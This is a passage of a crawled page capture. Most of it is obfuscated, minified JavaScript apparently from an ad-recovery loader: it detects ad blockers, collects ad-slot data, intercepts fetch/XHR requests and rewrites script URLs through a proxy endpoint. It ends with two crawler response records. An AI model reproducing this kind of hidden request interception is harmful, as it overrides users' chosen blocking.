0:e[t(3793)]((e=>e[t(753)]()))}},prebid:{config:null===(n=window[t(530)])||void 0===n||null===(r=n[t(2434)])||void 0===r?void 0:r[t(665)](n),userIds:null===(o=window[t(530)])||void 0===o||null===(i=o[t(2405)])||void 0===i?void 0:i[t(665)](o),adUnits:null===(s=window[t(530)])||void 0===s?void 0:s[t(206)],installedModules:null===(a=window[t(530)])||void 0===a?void 0:a[t(2708)],consentMetadata:null===(l=window[t(530)])||void 0===l||null===(u=l[t(2192)])||void 0===u?void 0:u[t(665)](l)},prebid_detail:y?{bidResponses:null===(d=window[t(530)])||void 0===d||null===(h=d[t(3539)])||void 0===h?void 0:h[t(665)](d),events:null===(f=window[t(530)])||void 0===f||null===(m=f[t(2471)])||void 0===m?void 0:m[t(665)](f)}:void 0,gpt:{config:null===(p=window[t(1163)])||void 0===p||null===(g=p[t(2434)])||void 0===g?void 0:g[t(665)](p),pubads:{slots:null===(w=window[t(1163)])||void 0===w||null===(w=w[t(2661)]())||void 0===w||null===(w=w[t(499)]())||void 0===w?void 0:w[t(3793)]((e=>({adUnitPath:e[t(753)](),attributeKeys:e[t(1946)](),categoryExclusions:e[t(2256)](),clickUrl:e[t(3420)](),slotId:e[t(2444)](),sizes:e[t(3043)](),outOfPage:e[t(1149)](),services:e[t(607)]()[t(3793)]((e=>({name:e[t(3470)]()}))),targeting:Object[t(3108)](e[t(1216)]()[t(3793)]((n=>[n,e[t(1093)](n)])))}))),targeting:Object[t(3108)](null===(b=window[t(1163)])||void 0===b||null===(b=b[t(2661)]())||void 0===b||null===(b=b[t(1216)]())||void 0===b?void 0:b[t(3793)]((e=>{const n=t;var r;return[e,null===(r=window[n(1163)])||void 0===r||null===(r=r[n(2661)]())||void 0===r?void 0:r[n(1093)](e)]})))}}})));try{var x,A;null===(x=(A=window)[t(1151)])||void 0===x||x[t(665)](A,v)}catch(t){}return v};const p=Math[c(2573)](performance[c(3027)]());if(P(.01),await(async t=>{const e=c,n=Ve(t),o=r.A[e(3742)](e(3798));return o?Boolean(o):await n})(a)&&!pe(location[c(1751)])&&!n.A[c(714)]&&c(1553)!==r.A[c(3742)](c(2703),!1))return I(a,new Map([[c(1367),c(303)]])),void s.A[c(714)](c(2274));const b=(0,De.i)();if(!b)return void s.A[c(714)](c(296));P(b[c(2188)]),s.A[c(714)](c(2021),b);const y=(window[c(575)][c(297)]+window[c(575)][c(2098)])[c(1225)](c(3223))||c(1553)===r.A[c(3742)](c(3223),!1);if(!b)return s.A[c(714)](c(1095));if(null!==(d=null==b?void 0:b[c(1773)])&&void 0!==d&&!d&&window[c(1167)]!==window[c(3820)])return s.A[c(714)](c(542));if(b[c(3809)]&&!n.A[c(714)]&&c(1553)!==r.A[c(3742)](c(2703),!1)&&!y){const[k,_]=await Promise[c(2684)]([(0,g.H4)(b[c(2555)]),(0,g.jy)(b[c(3611)])]);return j(a,k,k&&_,!1),s.A[c(714)](c(2543))}if(!b[c(1731)]&&!n.A[c(714)]&&c(1553)!==r.A[c(3742)](c(2703),!1)&&!y)return s.A[c(714)](c(2395));r.A[c(639)](!!b[c(3191)]),(0,ge.Nq)();const[v,x]=null!=b&&b[c(1995)]||y?[!0,!0]:await Promise[c(2684)]([(0,g.H4)(b[c(2555)]),(0,g.jy)(b[c(3611)])]);if(window[c(1002)][c(3311)]=v,(0,ge.B3)(),s.A[c(714)](c(3100),v),s.A[c(714)](c(3488),x),b[c(1627)]){const z=await async function(t){const e=c;try{const n=r.A[e(3742)](e(2647));if(n)try{const o=JSON[e(1996)](n);if(o[e(3338)]&&o[e(3338)]+864e5>Date[e(3027)]())return Re(t)[e(3320)]((t=>{const n=e;t&&r.A[n(2402)](n(2647),JSON[n(2496)]({...t,cachedAt:Date[n(3027)]()}))})),o}catch(t){}const o=await Re(t);return o&&r.A[e(2402)](e(2647),JSON[e(2496)]({...o,cachedAt:Date[e(3027)]()})),o}catch(t){return s.A[e(232)](e(1048),t),{ivt:!1,reason:e(232)}}}(a);if(z[c(2647)])return I(a,new Map([[c(1367),z[c(2396)]],[c(2953),v[c(574)]()]])),void s.A[c(714)](c(2477))}j(a,v,v&&x,null!==(h=b[c(2871)])&&void 0!==h&&h);try{var f;const M=null===(f=b[c(1219)])||void 0===f?void 0:f[c(1157)]((t=>t[c(1534)]));var m;M&&((e,r,o,i,s,a,l)=>{const u=c,d=i?o:o/2;var h,f;h=r,f=d,!(["US","CA","DE","FR","AU"][u(1225)](h)||Math[u(3802)]()>f)&&(i&&!s&&a||((e,r,o,i)=>{const s=t,a={};window[s(1163)]=window[s(1163)]||{},window[s(1163)][s(3197)]=window[s(1163)][s(3197)]||[],window[s(1163)][s(3197)][s(1745)]((()=>{const t=s,c=Math[t(2573)](performance[t(3027)]());let l=!1;window[t(1163)][t(2661)]()[t(2217)](t(2807),(e=>{const n=t;if(l)return;const r=e[n(1881)][n(753)]()||"";r&&!a[r]&&(a[r]={slotRequested:Math[n(2573)](performance[n(3027)]())})})),window[t(1163)][t(2661)]()[t(2217)](t(2967),(s=>{const u=t;if(l)return;const d=s[u(1881)][u(753)]()||"";if(!d||!a[d])return;if(s[u(3823)])return;l=!0;const h=Math[u(2573)](performance[u(3027)]());!function(t,e,r,o,i,s,a,c){const l=u;let d=arguments[l(3901)]>8&&void 0!==arguments[8]?arguments[8]:new Map;B(t,l(2237),new Map([[l(1910),n.A[l(565)]],[l(2953),r[l(574)]()],[l(1360),o],[l(2643),i[l(574)]()],[l(863),s[l(574)]()],[l(1711),a[l(574)]()],[l(1737),c[l(574)]()],...d]),e)}(e,i,o,d,r,c,a[d][u(2807)],h)}))}))})(e,l,i,d))})(a,b[c(1624)],b[c(2188)],v,x,null!==(m=M[c(2888)])&&void 0!==m&&m,p)}catch(N){}function A(){const t=c;try{const e=window[t(1163)];return!!e&&t(1484)===e[t(2079)][t(574)]()}catch(t){return!1}}if(w.A[c(2759)]()&&setTimeout((()=>{A()&&((t,e)=>{const r=a2Z;F(t,r(2497),new Map([[r(1910),n.A[r(565)]],[r(2953),e[r(574)]()]]))})(a,v)}),1051),!(0,dt.Gb)(b[c(3651)])&&!pe(location[c(1751)]))return void s.A[c(714)](c(626));if(b[c(724)]&&(0,dt.oi)(b[c(724)]))return(t=>{const e=c;F(t,e(306),new Map([[e(1910),n.A[e(565)]]]))})(a),void s.A[c(714)](c(3666));try{await(async(t,a,l,u)=>{const d=c;let h=!1;try{var f,m;if(!(0,e.Gy)(t))return s.A[d(714)](d(2052)),void(h=!0);if((0,S.C8)(t,n.A[d(2854)]),function(t){const e=d;window[e(1002)]={...window[e(1002)],loaded:!0,isAdBlockerDetected:t}}(l),!l)return s.A[d(714)](d(1746)),Z&&[][d(2155)]((t=>location[d(3475)][d(2744)](t)))&&function(t){const e=d,r=new Set;window[e(1654)]((()=>{const o=e;window[o(1163)]&&window[o(1163)][o(3197)]&&window[o(1163)][o(3197)][o(1745)]((()=>{const e=o;window[e(1163)][e(2661)]()[e(499)]()[e(3793)]((t=>function(t){const n=e;var r,o;const i=null===(r=t[n(2444)]())||void 0===r?void 0:r[n(2969)](),s=t[n(753)](),a=t[n(1546)](),c=null===(o=t[n(3043)]())||void 0===o?void 0:o[n(3793)]((t=>[t[n(3382)],t[n(2258)]])),l=document[n(1789)](a);return l?{id:i,adUnitPath:s,slotElementId:a,sizes:c,selector:function(t){const e=n;let r="#"+t.id,o=t[e(1154)];for(;o;){var i;const t=o[e(1088)][e(1181)](),n=o[e(346)]("id"),s=null===(i=o[e(346)](e(2212)))||void 0===i?void 0:i[e(835)](" ");r=n?t+"#"+n+e(708)+r:s?t+"."+s[e(2616)](".")+e(708)+r:t+e(708)+r,o=o[e(1154)]}return r[e(3901)]>100?r[e(697)](r[e(3901)]-100):r}(l)}:null}(t)))[e(3446)]((t=>t&&!r[e(2530)](t.id)))[e(3754)]((o=>{const i=e;r[i(2580)](o.id),function(t,e){const r=i;F(t,r(252),new Map([["id",e.id],[r(1360),e[r(621)]],[r(3670),e[r(1649)]],[r(3839),e[r(3839)][r(3793)]((t=>t[r(2616)]("x")))[r(2616)]("|")],[r(905),e[r(905)]],[r(1910),n.A[r(565)]]]))}(t,o)}))}))}),1e3)}(t),void(h=!0);const p=(0,ie.z9)(a[d(1219)]);if(!p)return s.A[d(714)](d(2298)),void(h=!0);t[d(3301)]=p[d(3301)];const g=p[d(1219)];if(s.A[d(714)](d(1833)[d(1172)](p[d(3301)],", ")[d(1172)](JSON[d(2496)](g))),g[d(852)]&&!new URL(window[d(575)][d(1751)])[d(2324)][d(2530)](d(2480))&&d(1553)!==r.A[d(3742)](d(2480),!1))return s.A[d(714)](d(1018)),void(h=!0);if(g[d(2888)]&&!u)return s.A[d(714)](d(3743)),void(h=!0);null!==(f=g[d(735)])&&void 0!==f&&f[d(1400)]&&await async function(t,r){const o=d,i=t[o(768)]((t=>Array[o(2185)](document[o(3279)](o(1449)[o(1172)](t,'"]')))))[o(3446)]((t=>t instanceof HTMLLinkElement))[o(3793)]((t=>{const i=o,s=t[i(346)](i(1751));return s?new Promise((o=>{const a=i,c=document[a(3811)](a(984));c[a(272)]=!0,Array[a(2185)](t[a(2951)])[a(3754)]((t=>{const e=a;c[e(580)](t[e(1416)],t[e(764)])})),c[a(1751)]=(0,e.Wq)({protectUrlContext:r,url:s,kind:e.MN[a(2090)],endpoint:n.A[a(2854)]});let l=null;const u=t=>{const e=a;null!==l&&(clearTimeout(l),l=null),c[e(733)]=null,c[e(994)]=null,o(t)};l=setTimeout((()=>{u(!1)}),3e3),c[a(733)]=()=>{t[a(272)]=!0,u(!0)},c[a(994)]=()=>{u(!1)},t[a(1856)](a(1164),c)})):Promise[i(877)](!1)})),a=await Promise[o(2684)](i);s.A[o(714)](o(872)[o(1172)](JSON[o(2496)](a)))}(g[d(735)][d(1400)],t),w.A[d(2759)]()&&w.A[d(946)]()&&(0,Je.Y)(t);const b=window,y=(0,o.VS)(g[d(735)]);if(he(t,b,y,{shouldHookDomContentLoadedLateListeners:!!g[d(1920)]}),function(t,e){const n=d;var r;if(s.A[n(714)](n(2682)),null!==(r=window[n(2658)])&&void 0!==r&&r[n(1870)])return;const a=window[n(2658)]||[];window[n(2658)]={push:t=>fe(t),__replaced:!0};for(const t of[...a][n(3477)]())fe(t);const c=r=>{const a=n;if(a(1031)===r[a(1367)]){const n=r[a(2500)][0]instanceof Request?r[a(2500)][0][a(1510)]:r[a(2500)][0];s.A[a(714)](a(2819),r[a(2500)][0],a(750),(0,o.pI)(e,n),a(1537),t[a(1031)],t[a(1031)][a(2836)]),(0,o.pI)(e,n)?t[a(1031)](...r[a(2500)])[a(3320)](r[a(877)],r[a(3866)]):r[a(3866)](...r[a(1250)])}else if(a(771)===r[a(1367)]){const n=i.A[a(3742)](t)[a(3954)][a(3742)][a(665)](r[a(3419)]);s.A[a(714)](a(2351),n),(0,o.pI)(e,n)||r[a(3866)]()}else if(a(2639)===r[a(1367)]){var c;if(!r[a(2917)][a(2737)]||(null===(c=r[a(2917)][a(2737)])||void 0===c?void 0:c[a(3901)])<2)return void r[a(2544)]();const t=r[a(2917)][a(2737)][1];if((0,o.pI)(e,t)||r[a(2544)](),r[a(2917)][a(1552)])return;r[a(2917)][a(1552)]=!0;const n=new XMLHttpRequest;n[a(1027)]=t=>{const e=a;var o,i;n[e(849)]===XMLHttpRequest[e(2957)]&&r[e(2917)][e(781)]&&(r[e(2917)][e(781)]=!1,r[e(2917)][e(2430)]={readyState:n[e(849)],response:n[e(638)],responseText:n[e(1281)],responseType:n[e(1884)],responseURL:n[e(2166)],responseXML:n[e(1914)],status:n[e(3239)],statusText:n[e(2102)],upload:n[e(509)]},Object[e(815)](t,e(735),{writable:!1,value:r[e(2917)]}),null===(o=r[e(2917)])||void 0===o||null===(o=o[e(1027)])||void 0===o||null===(i=o[e(665)])||void 0===i||i[e(665)](o,r[e(2917)],t))},n[a(733)]=t=>{const e=a;var o,i;r[e(2917)][e(3523)]&&r[e(2917)][e(330)]&&(r[e(2917)][e(330)]=!1,r[e(2917)][e(2430)]={readyState:n[e(849)],response:n[e(638)],responseText:n[e(1281)],responseType:n[e(1884)],responseURL:n[e(2166)],responseXML:n[e(1914)],status:n[e(3239)],statusText:n[e(2102)],upload:n[e(509)]},Object[e(815)](t,e(735),{writable:!1,value:r[e(2917)]}),null===(o=r[e(2917)][e(3523)])||void 0===o||null===(i=o[e(665)])||void 0===i||i[e(665)](o,r[e(2917)],t))},n[a(994)]=t=>{const e=a;var n,o;r[e(2917)][e(994)]&&r[e(2917)][e(330)]&&(r[e(2917)][e(330)]=!1,Object[e(815)](t,e(735),{writable:!1,value:r[e(2917)]}),null===(n=r[e(2917)][e(994)])||void 0===n||null===(o=n[e(665)])||void 0===o||o[e(665)](n,r[e(2917)],t))},n[a(3097)][a(665)](n,...r[a(2917)][a(2737)]),n[a(590)][a(665)](n)}},l=window[n(3013)]||[];window[n(3013)]={push:t=>setTimeout((()=>c(t)),0)};for(const t of l)fe((()=>c(t)))}(b,y),a[d(3474)]&&(0,De.I)(a[d(3474)],l,u,t),async function(t,r,o){const i=d,s=r[i(584)];s&&s[i(3617)]&&(window[i(1163)]=window[i(1163)]||{},window[i(1163)][i(3197)]=window[i(1163)][i(3197)]||[],window[i(1163)][i(3197)][i(1745)]((()=>{const r=i;window[r(1163)][r(2661)]()[r(2217)](r(2967),(i=>{const a=r;if(i[a(3823)])return;const c=function(t,e,n,r,o,i){const s=a;var c,l;const u=t[s(1542)][s(405)],d=u[s(1225)](s(636))?null===(c=u[s(835)](s(636))[1])||void 0===c?void 0:c[s(835)](":")[0]:E();return function(t,e,n,r,o,i,a,c,l,u,d,h,f,m,p,g,w,b,y,v,x,A,k,_,z){const E=s;return{dt:E(358),pd:E(3698),di:t,ap:"",sr:n,pp:r,md:"1",ui:i,ti:a,de:c,pt:"",ps:"",rt:"",au:"",ar:"",cp:"",fd:"",ac:g,ai:w,pc:b,cr:y,cb:v,si:"",dm:A,pi:k,bt:"",gt:z}}(e[s(2882)],0,n,r,0,d,E(),/Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[s(335)](navigator[s(2638)])?"1":"2",0,0,0,0,0,0,0,o[s(1846)],o[s(2038)],o[s(1881)][s(2444)]()[s(1492)](),o[s(548)],ht.A[s(3215)](15,30),0,o[s(2410)]&&s(2734)==typeof o[s(2410)][0]&&s(2734)==typeof o[s(2410)][1]?""[s(1172)](o[s(2410)][0],"x")[s(1172)](o[s(2410)][1]):"",o[s(548)],0,i||(null===(l=t[s(1163)][s(2661)]()[s(1093)](s(1624)))||void 0===l?void 0:l[0])||"")}(window,t,s[a(3099)],s[a(3202)],i,o),l=((t,r)=>{const o=a,i=new URL(o(392));Object[o(2872)](r)[o(3754)]((t=>{const e=o;let[n,r]=t;r&&i[e(2324)][e(2402)](n,r)}));const s=t[o(1542)][o(3811)](o(1585));return s[o(3704)]=(0,e.Wq)({protectUrlContext:{version:"v9",originalHostname:"_"},url:i[o(1751)],endpoint:n.A[o(2854)]}),s[o(580)](o(292),o(1553)),s})(window,c);document[a(2082)][a(1761)](l)}))})))}(t,g,a[d(1624)]),!1===(null===(m=g[d(3667)])||void 0===m?void 0:m[d(1534)])){const _=g[d(3667)][d(479)]||[d(530)];(0,Xe.je)(_)}g[d(386)]||(0,Xe.lD)(g[d(1210)]||[]),(0,Xe.N2)(g[d(1210)]||[]),function(t,e,n){const r=d,o=[],i=Array[r(2185)](t[r(1542)][r(3279)](r(921)));for(const t of i)try{const i=t[r(269)];if(!i)continue;if(!Dt(i))continue;ae(i,e,n,o)}catch(t){}}(b,t,y);const v=ce(b,t,y),x=1e3;let A=0;function k(t){const e=d;if(document[e(2754)])return A=t,requestAnimationFrame(k);t-A>=x&&(window[e(2620)]?window[e(2620)](v,{timeout:120}):setTimeout(v,0),A=t),requestAnimationFrame(k)}requestAnimationFrame(k)}finally{me(),h&&se()}})(a,b,v,x)}catch(U){s.A[c(232)](U,c(2863),U[c(3071)])}}catch(T){throw T}finally{me(),(0,g.H4)()}})(Qe)})()})();
}();
//# sourceMappingURL=https://html-load.cc/loader.min.js.map


--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -112
content:
de558ccd-445b-4c32-845a-1ddcad09f912

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -260
content:
788cca9d-9131-4ad8-96c6-0a77f46e40aa